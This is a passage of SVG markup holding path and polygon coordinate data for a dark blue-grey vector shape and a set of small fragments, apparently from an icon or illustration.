18.6584733,48.6229008 C18.1820611,48.5740458 17.7719847,48.519084 17.3920611,48.4458015 C17.5307634,48.140458 17.7961069,48.5801527 17.9227481,48.2564885 C17.5187023,48.2564885 17.2292366,48.421374 16.9458015,48.2198473 C16.8794656,48.140458 17.0483206,48.0977099 17.0965649,48.0610687 C16.7226718,48.0610687 16.4935115,47.7740458 16.1377099,47.8290076 C16.1377099,47.8290076 16.1919847,47.7801527 16.2341985,47.7679389 C16.1738931,47.7679389 16.1196183,47.670229 16.071374,47.810687 L16.1377099,47.810687 C16.1377099,48.0549618 15.7457252,48.1526718 15.6914504,48.2564885 C15.9507634,47.8839695 15.450229,48.0366412 15.8120611,47.5847328 C15.7359406,47.6040788 15.6774032,47.6657283 15.6612977,47.7435115 C15.6130534,47.6885496 15.619084,47.6274809 15.7216031,47.5419847 C15.4864122,47.5419847 15.4984733,47.719084 15.3175573,47.6396947 C15.3175573,47.5725191 15.3959542,47.5603053 15.4441985,47.4870229 C15.2934351,47.578626 15.1667939,47.6824427 15.01,47.5541985 C15.01,47.5175573 15.01,47.4564885 15.0883969,47.4748092 C14.7627481,47.3770992 14.4853435,47.6641221 14.1536641,47.4748092 C14.3164885,47.1755725 14.051145,47.3465649 14.0692366,47.0717557 L13.8461069,47.1328244 L13.9184733,47.2732824 C13.7375573,47.2732824 13.5867939,47.4503817 13.4239695,47.3770992 L13.5566412,47.2549618 C13.4360309,47.2768442 13.3171254,47.3074571 13.2008397,47.3465649 C13.2754397,47.3635947 13.3481687,47.3881446 13.4179389,47.4198473 C13.2551145,47.5847328 13.4722137,47.7679389 13.2430534,47.7251908 C13.2792366,47.6885496 13.0922901,47.7251908 12.9415267,47.6396947 L12.9415267,47.6396947 C12.8872519,47.7618321 12.8631298,47.8778626 12.7183969,47.9022901 C12.5736641,47.9267176 12.5555725,47.6396947 12.4952672,47.6091603 C12.4952672,47.7374046 12.4289313,47.8351145 12.3625954,47.9572519 C12.2841919,48.0619702 12.2841919,48.2067321 12.3625954,48.3114504 C12.3076676,48.2511169 12.236319,48.2086158 12.1575573,48.189313 C12.199771,48.2442748 12.2480153,48.2870229 12.290229,48.3358779 L12.3927481,48.6900763 L12.3927481,48.6900763 C12.3927481,48.7816794 12.3927481,48.8122137 12.3264122,48.8977099 C12.4892366,49.0503817 12.4771756,48.5679389 12.6038168,48.8427481 C12.5736641,48.8427481 12.5676336,48.8732824 12.5133588,48.8732824 C12.6882443,49.0931298 12.9958015,49.0625954 13.1646565,49.2458015 C13.0983206,49.5267176 12.9415267,49.2091603 12.9053435,49.4534351 C13.0894949,49.509104 13.2800991,49.5399045 13.4722137,49.5450382 C13.6525205,49.5307316 13.8333876,49.5644155 13.9968702,49.6427481 L13.870229,49.6916031 C14.0330534,49.3312977 14.0451145,49.9664122 14.2682443,49.8198473 C14.22,49.8198473 14.1596947,50.021374 14.1777863,49.978626 C14.3948855,50.1007634 14.6722901,49.978626 15.0280916,49.9236641 L14.9738168,50.021374 C15.0944275,50.1312977 15.3175573,50.1251908 15.4622901,50.1740458 C15.5165649,50.070229 15.5949618,50.0885496 15.5527481,49.9419847 C15.615066,50.0518118 15.7216932,50.1285514 15.8446078,50.1520364 C15.9675224,50.1755214 16.0944321,50.1434031 16.1919847,50.0641221 C16.3970229,49.9541985 16.5719084,49.8564885 16.7950382,50.0641221 C16.7467939,50.0641221 16.6925191,50.1679389 16.7287023,50.1618321 L17.0543511,50.0152672 C17.0000763,49.8503817 16.9940458,49.9175573 16.9035878,49.7954198 C16.9192631,49.6953242 16.9892197,49.6126751 17.0845038,49.5816794 C16.9578626,49.7160305 17.1327481,49.8564885 17.2171756,49.9419847 C17.2138267,49.8870752 17.2138267,49.8320088 17.2171756,49.7770992 C17.4463359,50.0396947 17.1689313,49.4290076 17.4403053,49.5755725 L17.4403053,49.6671756 C17.5187023,49.6 17.560916,49.4656489 17.6574046,49.4656489 C17.7478626,49.648855 17.5910687,49.5755725 17.6574046,49.740458 C17.7840458,49.6916031 17.8021374,49.3129771 17.9709924,49.459542 C17.9348092,49.5328244 17.8564122,49.5572519 17.820229,49.6244275 C18.0192366,49.8198473 18.0132061,49.7465649 18.1217557,49.7465649 L18.1217557,49.7465649 L18.3750382,49.7465649 L18.2966412,49.7099237 C18.2966412,49.1603053 18.5921374,49.5022901 18.6524427,49.0992366 C18.5921374,49.4900763 18.700687,49.2885496 18.779084,49.5022901 C18.8574809,49.5022901 18.9720611,49.5572519 18.9780916,49.6244275 C18.9780916,49.410687 19.2132824,49.6671756 19.231374,49.3618321 C19.2735878,49.4229008 19.3399237,49.3007634 19.4062595,49.4778626 C19.5027481,49.3496183 19.3158015,49.3862595 19.2796183,49.2946565 C19.3278626,48.9587786 19.8826718,49.2946565 19.9610687,48.7938931 C20.0877099,48.5007634 19.9610687,48.2992366 20.0635878,48.0366412 C20.2022901,48.0366412 20.1962595,48.280916 20.1962595,48.280916 C20.3651145,48.280916 20.4254198,48.1770992 20.4555725,48.0305344 C20.4555725,48.0916031 20.54,48.1099237 20.630458,48.140458 C20.6907634,48.048855 20.4917557,47.9145038 20.630458,47.8839695 C20.6938392,47.9665347 20.7427909,48.0594809 20.7751908,48.1587786 C20.8174046,48.0183206 20.7751908,47.8290076 20.8174046,47.6885496 C20.9380153,47.7435115 20.9138931,47.8717557 20.9500763,47.9633588 C20.9983206,47.810687 21.1008397,47.5908397 20.9500763,47.4381679 L20.8415267,47.4381679 C20.8415267,47.3954198 20.9922901,47.5236641 20.9983206,47.578626 C21.0465649,47.7740458 20.8294656,47.6763359 20.7691603,47.6335878 L20.7691603,47.5358779 C20.3771756,47.3282443 20.6123664,47.859542 20.4555725,47.9694656 L20.280687,47.7068702 L20.3409924,48.0122137 C20.2565649,48.0122137 20.1178626,47.8717557 20.1419847,47.7801527 C19.9490076,47.7801527 20.1419847,47.9389313 19.9490076,47.8839695 C19.9490076,47.8839695 19.9490076,47.8839695 19.9490076,47.8412214 L19.9490076,47.9938931 C19.918855,47.9267176 19.7861832,47.8412214 19.8645802,47.8290076 C19.6112977,47.8290076 19.7620611,48.2198473 19.5570229,48.0854962 L19.5570229,48.0854962 C19.400229,48.3480916 19.6776336,48.280916 19.659542,48.6412214 C19.5087786,48.519084 19.3640458,48.3969466 19.219313,48.2625954 L19.3218321,48.4641221 C19.2984821,48.4786038 19.2696469,48.4807192 19.2444796,48.4697966 C19.2193123,48.4588741 19.2009386,48.4362703 19.1951908,48.4091603 C19.1951908,48.5984733 19.2615267,48.4824427 19.2856489,48.6412214 C19.0564885,48.5374046 18.9961832,48.9465649 18.7851145,48.6412214 C18.8212977,48.8183206 18.9780916,48.6961832 18.8936641,48.8732824 C18.6705344,48.5496183 18.7609924,49.0137405 18.5619847,48.9099237 C18.5137405,48.7083969 18.6645038,48.7572519 18.4775573,48.6473282 C18.5499237,48.989313 18.2242748,48.6961832 18.1519084,48.7877863 C18.2483969,49.0381679 17.9770229,48.9709924 17.8322901,49.1236641 C17.8322901,49.0442748 17.4583969,49.0748092 17.2774809,49.0198473 L17.2774809,48.9770992 C17.3136641,49.2519084 17.1327481,49.2519084 17.0181679,49.319084 C16.9817157,49.2152213 16.9950909,49.1000934 17.0543511,49.0076336 L16.939771,49.0076336 C16.9350986,49.0845433 16.894865,49.1547117 16.8312214,49.1969466 L16.8312214,48.9832061 C16.6864885,49.0198473 16.5598473,49.2824427 16.3427481,49.1480916 C16.3427481,49.3435115 16.5538168,49.6732824 16.3427481,49.8198473 C16.3427481,49.7160305 16.3065649,49.5389313 16.3427481,49.4900763 C16.3789313,49.4412214 16.2824427,49.5816794 16.240229,49.5389313 L16.2824427,49.3374046 C16.1859542,49.270229 16.240229,49.4900763 16.1618321,49.4778626 C16.1618321,49.3312977 16.1015267,49.3740458 16.1075573,49.2580153 C16.1075573,49.2580153 16.1799237,49.3129771 16.2040458,49.2580153 C16.1004632,49.230198 16.0170256,49.152555 15.980916,49.0503817 C15.980916,49.129771 15.980916,49.2519084 15.9266412,49.270229 C15.7698473,49.270229 15.8723664,49.0870229 15.7819084,49.0076336 C15.7457252,49.1114504 15.6552672,49.0076336 15.6432061,49.221374 C15.5949618,49.221374 15.5949618,49.1175573 15.5768702,49.0564885 C15.4924427,49.1603053 15.2090076,49.0564885 15.2753435,49.3007634 L15.2753435,49.3007634 L15.2753435,49.3007634 C14.9738168,49.4839695 14.738626,49.1053435 14.4732824,49.1236641 L14.4732824,49.0503817 C14.2983969,49.0992366 14.1235115,49.0076336 13.9667176,49.1114504 C13.9245038,49.1114504 13.9064122,48.9465649 13.9667176,48.8732824 C13.8340458,48.8732824 13.7858015,48.9526718 13.6772519,48.7755725 C13.8340458,48.7022901 13.6772519,48.659542 13.8280153,48.7328244 C13.701374,48.6290076 13.7375573,48.4946565 13.5023664,48.6045802 C13.6350382,48.4580153 13.5023664,48.3358779 13.4239695,48.3541985 L13.4541221,48.5251908 C13.3800342,48.5098696 13.3125479,48.471428 13.261145,48.4152672 L13.4179389,48.2198473 C13.3576336,47.9145038 12.9958015,48.140458 12.8148855,48.0366412 L13.0500763,48.7267176 C13.0500763,48.7267176 13.1103817,48.7267176 13.2189313,48.7633588 C13.0862595,48.6412214 13.0922901,48.7633588 12.9234351,48.6290076 C12.9535878,48.5923664 13.0621374,48.6290076 13.1345038,48.6778626 C13.1851778,48.7107537 13.2300274,48.7520422 13.2671756,48.8 C13.339542,48.9221374 13.1164122,48.4580153 13.2671756,48.5068702 C13.2370229,48.4274809 13.1284733,48.2015267 13.2671756,48.0916031 C13.4179389,48.0916031 13.4601527,48.4458015 13.3998473,48.519084 C13.339542,48.5923664 13.3576336,48.519084 13.3576336,48.470229 C13.3162526,48.5218255 13.3162526,48.5957317 13.3576336,48.6473282 L13.3576336,48.5557252 C13.4179389,48.6351145 13.5506107,48.6167939 13.5264885,48.7694656 C13.598855,48.6839695 13.5566412,48.6229008 13.4903053,48.5740458 C13.6290076,48.7022901 13.7194656,48.5740458 13.8641985,48.6900763 C13.8641985,48.6412214 13.8641985,48.5312977 13.8641985,48.5374046 C14.0933588,48.6900763 14.0029008,48.3908397 14.1898473,48.3908397 C14.2622137,48.5496183 14.0752672,48.6961832 14.2803053,48.6351145 C14.3526718,48.751145 14.2260305,48.8671756 14.1717557,48.9282443 C14.3707634,48.8061069 14.3948855,49.1175573 14.4612214,49.1847328 C14.4274731,49.1921403 14.3949694,49.2044835 14.3647328,49.221374 C14.4079562,49.1974789 14.4602117,49.1974789 14.5034351,49.221374 L14.5034351,49.0320611 C14.5456489,49.0870229 14.5878626,49.1053435 14.5637405,49.1725191 C14.660229,49.0870229 14.6300763,48.8793893 14.7989313,48.7755725 C14.8351145,48.8916031 15.0522137,48.7755725 14.9919084,49.0076336 C14.7929008,48.8427481 14.9255725,49.2396947 14.7205344,49.1969466 C14.7717269,49.1857203 14.8244618,49.2075667 14.8532061,49.2519084 C14.8511494,49.2757679 14.8340721,49.2955318 14.8109924,49.3007634 C14.9496947,49.5877863 15.01,49.0992366 15.2331298,49.1969466 C15.1547328,49.3068702 15.190916,49.4534351 15.2331298,49.4412214 C15.1426718,49.3984733 15.269313,49.2152672 15.3899237,49.1541985 C15.4984733,49.3129771 15.5768702,49.1541985 15.6492366,49.1908397 L15.5829008,49.1114504 C15.6612977,49.0015267 15.7216031,49.0442748 15.8422137,49.0503817 C15.8422137,49.1480916 15.7216031,49.0503817 15.7396947,49.1358779 C15.9387023,48.9648855 15.9025191,49.459542 16.1135878,49.3801527 C16.1558015,49.4961832 16.0291603,49.6122137 16.071374,49.6977099 C16.3065649,49.6122137 16.1919847,49.9480916 16.4271756,49.8870229 C16.4271756,49.7038168 16.4271756,49.740458 16.6080916,49.6305344 L16.2824427,49.6305344 L16.5779389,49.4656489 C16.4874809,49.4290076 16.3427481,49.4656489 16.3005344,49.4656489 C16.4452672,49.3679389 16.421145,49.4045802 16.4332061,49.2519084 C16.4332061,49.551145 16.7347328,49.2030534 16.8131298,49.4351145 L16.6442748,49.8442748 C16.7829771,50.119084 17.0965649,49.7832061 17.3136641,50.0091603 L17.2593893,49.8992366 C17.3679389,49.7587786 17.4342748,49.9541985 17.548855,49.8992366 C17.5028781,49.9938086 17.4860679,50.1002025 17.5006107,50.2045802 C17.5428244,50.1068702 17.6754962,50.3083969 17.8383206,50.0580153 L17.8383206,50.2900763 C17.9951145,50.4671756 18.2725191,50.0519084 18.441374,50.2167939 C18.2966412,50.3145038 18.3267939,50.4610687 18.1458779,50.4793893 C18.2061832,50.5221374 18.2483969,50.5770992 18.3026718,50.4793893 C18.3026718,50.5770992 18.5800763,50.4183206 18.5559542,50.5770992 C18.6162595,50.540458 18.7127481,50.4183206 18.779084,50.4732824 C18.7684485,50.495865 18.7541832,50.516502 18.7368702,50.5343511 C18.779084,50.4732824 18.8996947,50.5343511 18.9358779,50.351145 C18.8393893,50.8580153 19.4725954,50.7358779 19.3278626,51.1694656 C19.4733915,51.2371455 19.6060647,51.3301589 19.7198473,51.4442748 C19.6776336,51.4442748 19.659542,51.4931298 19.6535115,51.4442748 C19.6535115,51.670229 20.0635878,51.2916031 20.0635878,51.5664122 C19.9128244,51.7862595 19.8947328,51.5664122 19.8525191,51.6458015 C19.659542,51.7801527 19.6957252,51.8229008 19.7620611,51.8656489 C19.8283969,51.9083969 19.9369466,51.9572519 19.8163359,52.0671756 L19.7801527,52.0671756 C19.659542,52.2015267 20.0334351,52.2137405 20.0274046,52.3847328 C20.0034623,52.380514 19.9789804,52.380514 19.9550382,52.3847328 C20.1715221,52.4459842 20.3292338,52.6347301 20.3530534,52.8610687 C20.1721374,52.7877863 20.2625954,52.7755725 20.0696183,52.7877863 C20.0696183,52.8610687 20.3771756,52.7877863 20.4133588,52.9648855 C20.2831983,53.0384718 20.1326542,53.0663851 19.9851908,53.0442748 C19.988108,53.0036159 19.988108,52.9627963 19.9851908,52.9221374 C19.7138168,52.9221374 19.9851908,53.0748092 19.8947328,53.129771 L19.7922137,53.0870229 C19.7922137,53.2519084 20.0334351,53.3862595 19.9007634,53.5755725 L19.9851908,53.5755725 C20.1540458,53.8442748 19.7982443,53.5755725 19.8947328,53.8015267 L19.6414504,53.648855 C19.668604,53.8393094 19.643571,54.0336579 19.569084,54.210687 C19.5027481,53.9847328 19.569084,53.7832061 19.5027481,53.6 C19.4605344,53.6549618 19.3519847,53.8015267 19.4122901,53.9358779 C19.4122901,53.8931298 19.4122901,53.8137405 19.4484733,53.8259542 C19.5514102,54.0039082 19.5074698,54.2316266 19.3459542,54.3572519 C19.050458,53.8748092 18.8816031,54.4916031 18.5559542,54.1496183 C18.3870992,54.4793893 17.989084,54.3145038 17.6754962,54.4427481 C17.9227481,54.8335878 17.5790076,54.4793893 17.7237405,54.919084 C17.6453435,54.9740458 17.6091603,54.9740458 17.5910687,54.919084 L17.3136641,54.8335878 C17.2232061,54.7114504 17.3679389,54.7175573 17.3136641,54.6137405 C17.1327481,54.6137405 17.199084,54.4427481 17.0543511,54.3450382 C17.1146565,54.5038168 17.0543511,54.589313 16.9277099,54.5465649 L17.108626,54.729771 C16.8915267,55.0167939 16.8251908,54.3938931 16.6141221,54.6687023 L16.6683969,54.5160305 C16.5538168,54.6198473 16.2161069,54.5648855 16.1075573,54.9374046 C16.1075573,54.8885496 16.0532824,54.7603053 16.1075573,54.7236641 C15.8301527,54.6870229 15.4261069,55.1083969 15.2331298,54.8396947 L15.269313,54.7358779 C15.2210687,54.7358779 15.1426718,54.9251908 15.100458,54.7969466 C15.0582443,54.6687023 15.1426718,54.6931298 15.100458,54.680916 C15.0582443,54.6687023 14.919542,54.8396947 14.8712977,54.7541985 L14.9617557,54.6503817 C14.7748092,54.4427481 14.4974046,54.8152672 14.2320611,54.7541985 C14.3264056,54.5747753 14.3264056,54.3595758 14.2320611,54.1801527 L14.2622137,54.1435115 C14.0993893,53.9541985 13.7556489,54.0458015 13.5023664,53.8687023 C13.6531298,53.6610687 13.5867939,53.5206107 13.5747328,53.3557252 L12.6641221,54.4610687 C12.7965958,54.475222 12.9232615,54.5235858 13.0319847,54.6015267 C13.0137153,54.4964836 13.0557668,54.3900242 13.1405344,54.3267176 C13.2068702,54.4 13.3938168,54.1312977 13.3335115,54.4305344 L13.3033588,54.4305344 C13.3033588,54.7358779 13.4782443,54.680916 13.598855,54.7175573 L13.701374,54.3389313 C13.8038931,54.6564885 14.0149618,54.6564885 14.22,54.6564885 C14.4250382,54.6564885 14.6240458,54.6564885 14.6119847,54.9312977 C14.7205344,54.870229 14.8170229,54.9312977 14.9255725,54.8458015 L14.841145,55.0412214 C14.9884803,55.176764 15.166653,55.2732721 15.359771,55.3221374 L15.2391603,55.4320611 C15.359771,55.5175573 15.6974809,54.9801527 15.8422137,55.0473282 L15.7216031,55.3465649 C15.9628244,55.480916 16.0170992,55.859542 16.3970229,55.7862595 C16.3668702,55.7862595 16.3065649,55.8839695 16.2643511,55.8717557 C16.3608397,55.951145 16.499542,56.329771 16.7407634,55.9755725 C16.5658779,56.1954198 16.9277099,56.1709924 17.1146565,56.1832061 L16.9518321,56.3175573 C17.2171756,56.2076336 17.2774809,56.1587786 17.4463359,56.2381679 C17.4463359,56.2870229 17.3438168,56.3725191 17.3498473,56.2992366 C17.3498473,56.470229 17.5669466,56.2503817 17.5729771,56.4458015 L17.4342748,56.4824427 C17.5006107,56.5923664 17.548855,56.5374046 17.7177099,56.4824427 C17.8865649,56.4274809 17.8021374,56.7267176 17.6332824,56.8244275 C17.7418321,56.7816794 17.910687,56.7816794 17.8865649,56.8732824 C17.8435631,56.8881717 17.796895,56.8881717 17.7538931,56.8732824 C17.6815267,57.080916 18.0674809,57.0870229 17.8805344,57.2519084 C17.8405505,57.2458885 17.7999075,57.2458885 17.7599237,57.2519084 C17.7599237,57.1236641 17.7599237,57.0137405 17.7599237,57.0198473 C17.5790076,57.0748092 17.560916,57.1603053 17.289542,57.1603053 C17.4463359,57.1603053 17.7719847,57.2641221 17.6754962,57.3801527 L17.6091603,57.3801527 L17.6091603,57.3801527 C17.6091603,57.3801527 17.6091603,57.4229008 17.6091603,57.4412214 C17.6091603,57.459542 17.548855,57.4900763 17.5428244,57.5206107 C17.3860305,57.5206107 17.4342748,57.6244275 17.4101527,57.6793893 C17.6151908,57.7282443 17.560916,57.8015267 17.7478626,57.7709924 C17.7478626,57.7709924 17.7478626,57.7709924 17.7478626,57.7099237 C17.7478626,57.648855 17.7478626,57.7099237 17.7478626,57.6732824 L17.7478626,57.6732824 C17.7478626,57.6305344 17.7478626,57.5755725 17.7478626,57.5206107 C17.8443511,57.5816794 17.9227481,57.6549618 17.7900763,57.7038168 C17.8960803,57.755092 17.9970416,57.8164355 18.0916031,57.8870229 C17.7840458,57.8870229 17.5729771,58.021374 17.3980916,57.978626 C17.3980916,58.2167939 17.2654198,58.4610687 17.5247328,58.7847328 C17.5247328,58.8641221 17.3920611,58.7847328 17.3257252,58.7847328 C17.2593893,58.7847328 17.3257252,58.6992366 17.3257252,58.6503817 C17.3558779,58.8152672 17.1629008,58.9923664 17.3679389,59.1755725 C17.1689313,59.2427481 17.211145,58.9557252 17.120687,59.1755725 L17.0724427,59.0961832 C16.7648855,59.1389313 16.8010687,59.3770992 16.7890076,59.6274809 C16.7769466,59.8778626 16.7287023,60.1343511 16.3548092,60.0854962 C16.3874546,60.070863 16.4246828,60.070863 16.4573282,60.0854962 C16.187033,60.204121 15.9430016,60.3764823 15.7396947,60.5923664 C15.5257567,60.8164213 15.2176243,60.9211914 14.9135115,60.8732824 C14.738626,60.8732824 14.7868702,61.0259542 14.7446565,61.1908397 L14.6361069,60.989313 C14.6361069,61.0931298 14.5878626,61.1908397 14.5577099,61.2946565 C14.3647328,61.5572519 14.0270229,60.8671756 13.8159542,61.2946565 L13.870229,61.551145 C13.7616794,61.551145 13.5385496,61.6916031 13.5385496,61.5145038 C13.5385496,61.5145038 13.5385496,61.6793893 13.4661832,61.6061069 L13.4661832,61.4839695 L13.2129008,61.7038168 C13.0018321,61.6305344 13.2129008,61.2458015 12.9415267,61.2152672 C12.8450382,61.2580153 12.6279389,61.5572519 12.6641221,61.6366412 C12.738603,61.6707445 12.7825684,61.7498946 12.7726718,61.8320611 L12.6641221,61.8931298 C12.6279389,62.2412214 12.4952672,62.5954198 12.7967939,62.8458015 L13.0138931,62.6381679 L13.0862595,62.8091603 L12.9053435,62.8091603 C13.0078626,62.9740458 13.080229,62.8091603 13.1465649,62.729771 C13.1550239,62.8008933 13.1894407,62.8662416 13.2430534,62.9129771 C13.3093893,62.7969466 13.3757252,62.680916 13.4360305,62.5648855 C13.4722137,62.7053435 13.3576336,62.8458015 13.5083969,62.9129771 C13.598855,62.7480916 13.3938168,62.6137405 13.5445802,62.4977099 C13.6591603,62.6442748 13.6470992,62.778626 13.7496183,62.6259542 C13.7736272,62.692904 13.7597636,62.7677795 13.7134351,62.821374 C13.8099237,62.6992366 13.9968702,62.7358779 14.0149618,62.540458 C14.1596947,62.7175573 14.3526718,62.4183206 14.4190076,62.7419847 C14.4503388,62.6092931 14.5246455,62.4910473 14.6300763,62.4061069 C14.5637405,62.8396947 14.9858779,62.3206107 15.0703053,62.7358779 C15.0703053,62.351145 15.4864122,62.4244275 15.619084,62.1251908 C15.619084,62.1251908 15.619084,62.2229008 15.5889313,62.210687 C15.7216031,62.210687 15.8060305,62.2656489 15.9145802,62.2839695 C15.8,62.0152672 15.9507634,61.8625954 15.9567939,61.6732824 C16.2281679,61.8381679 16.0351908,62.021374 16.2100763,62.2351145 C16.0894656,62.0335878 16.3427481,61.8870229 16.2100763,61.7465649 C16.409084,61.8320611 16.3487786,61.7465649 16.5296947,61.9358779 C16.3548092,61.6122137 16.5960305,61.8137405 16.5296947,61.5694656 C16.7829771,61.6183206 16.7648855,61.8320611 16.8674046,61.6183206 C16.9819847,61.6122137 16.9156489,61.8320611 16.9156489,61.8320611 Z M18.9479389,57.459542 L18.9479389,57.459542 L18.9479389,57.5694656 L18.9479389,57.459542 Z M18.9117557,57.0015267 C18.9117557,57.0564885 18.9117557,57.1236641 18.9117557,57.2030534 C18.9117557,57.2824427 18.7670229,57.2030534 18.7670229,57.1664122 C18.7670229,57.129771 18.8635115,57.080916 18.9117557,57.0015267 L18.9117557,57.0015267 Z M17.4885496,57.648855 C17.4885496,57.6122137 17.4885496,57.6061069 17.5548855,57.6061069 C17.5500118,57.6302851 17.5500118,57.6552111 17.5548855,57.6793893 L17.5548855,57.6793893 L17.4885496,57.648855 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.7237405,57.7832061 C17.7237405,57.7832061 17.7237405,57.7832061 17.7237405,57.7832061 L17.7719847,57.7832061 L17.7116794,57.7832061 L17.7237405,57.7832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.281374,49.3374046 L15.281374,49.3374046 C15.2845956,49.3473213 15.2845956,49.3580222 15.281374,49.3679389 L15.281374,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.2270992 53.1114504 15.2090076 53.1664122 15.2572519 53.1358779"></polygon>
                        <path d="M17.2292366,49.9480916 C17.2358334,49.9678731 17.248514,49.9849947 17.2654198,49.9969466 C17.2654198,49.9969466 17.2473282,49.9480916 17.2292366,49.9480916 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.0916031,49.740458 L18.2303053,49.740458 C18.1844169,49.7323618 18.1374915,49.7323618 18.0916031,49.740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7609924,49.5816794 C18.7652073,49.5533405 18.7652073,49.5245221 18.7609924,49.4961832 L18.7609924,49.4961832 L18.7609924,49.5816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.1618321,47.8961832 L16.1618321,47.8961832 C16.2824427,47.8778626 16.2100763,47.8778626 16.1618321,47.8961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8691603,47.7435115 C12.8906763,47.6933516 12.9213686,47.6477664 12.9596183,47.6091603 C12.8872519,47.6152672 12.8269466,47.6335878 12.8691603,47.7435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.4605344 49.2152672 19.4605344 49.221374 19.478626 49.2335878"></polygon>
                        <path d="M13.1345038,47.5664122 C13.0734811,47.5377847 13.0010256,47.5554953 12.9596183,47.6091603 C13.0209175,47.6140834 13.0821722,47.5991106 13.1345038,47.5664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1912977,47.719084 L21.1912977,47.6763359 L21.1912977,47.719084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1973282,47.578626 L21.1973282,47.6763359 C21.1973282,47.6763359 21.2335115,47.6274809 21.1973282,47.578626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.5038168,48.4030534 L20.5520611,48.470229 C20.5392099,48.4456317 20.5229654,48.4230128 20.5038168,48.4030534 L20.5038168,48.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.2987786,48.6167939 C20.359084,48.6167939 20.5279389,48.6167939 20.5701527,48.519084 L20.5339695,48.470229 C20.5761832,48.5801527 20.2625954,48.4824427 20.2987786,48.6167939 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,48.4824427 L19.0745802,48.4274809 C19.0022137,48.378626 18.9057252,48.3053435 18.9720611,48.2442748 C18.6343511,48.1648855 19.1107634,48.3725191 18.869542,48.4824427 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.2725191,48.6656489 C18.350916,48.5801527 18.2242748,48.5557252 18.2061832,48.5129771 C18.1820611,48.610687 18.17,48.6351145 18.2725191,48.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9727481,48.8305344 L14.051145,48.6534351 C13.9667176,48.6534351 14.0209924,48.7267176 13.9727481,48.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.7183969 49.3374046 12.7183969 49.4900763 12.8510687 49.3618321"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.0500763 47.8900763 13.0922901 47.8839695 13.0199237 47.8778626 13.2912977 48.8366412 13.2671756 48.8183206 13.2852672 48.8305344 13.0138931 47.8839695"></polygon>
                        <path d="M19.0806107,51.2610687 L19.219313,51.0717557 C19.1529771,51.0656489 18.9660305,51.2610687 19.0806107,51.2610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8344275,53.5450382 C19.7198473,53.5083969 19.6233588,53.5450382 19.6896947,53.6244275 C19.7319084,53.6122137 19.8464885,53.6122137 19.8344275,53.5450382 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.7918321 54.6503817 13.7134351 54.7114504 13.8400763 54.6748092"></polygon>
                        <path d="M19.5268702,72.6717557 C19.5630534,72.6167939 19.6233588,72.4824427 19.5871756,72.5007634 L19.4605344,72.7145038 L19.5268702,72.6717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5871756,72.1832061 C19.4673908,72.3296064 19.3679685,72.4919287 19.2916794,72.6656489 C19.4303817,72.4641221 19.3881679,72.5557252 19.5449618,72.3175573 C19.581145,72.3175573 19.5449618,72.4091603 19.5027481,72.4885496 C19.5389313,72.4335878 19.5027481,72.5557252 19.5932061,72.421374 C19.6836641,72.2870229 19.5932061,72.2076336 19.5087786,72.329771 C19.5312716,72.2790079 19.5574768,72.2300167 19.5871756,72.1832061 L19.5871756,72.1832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.778626 C17.5850382,70.778626 17.5910687,70.7480916 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.2824427,69.978626 C16.2824427,69.978626 16.3125954,69.978626 16.3246565,69.9358779 C16.3064765,69.9452499 16.2916977,69.9602159 16.2824427,69.978626 L16.2824427,69.978626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.149771,69.6183206 L16.149771,69.6183206 C16.149771,69.6183206 16.1558015,69.6061069 16.149771,69.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.6564885 C17.548855,70.7114504 17.5790076,70.7114504 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.0203053 72.5435115 19.0685496 72.5007634 19.0383969 72.5007634"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.2725191 70.8519084 18.2725191 70.8519084 18.3267939 70.7664122"></polygon>
                        <path d="M18.7489313,71.0473282 C18.6941255,71.1299955 18.6437968,71.2156179 18.5981679,71.3038168 C18.6464122,71.2305344 18.6705344,71.1938931 18.688626,71.1877863 L18.7489313,71.0473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,71.7496183 L19.3278626,71.7496183 L19.2977099,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
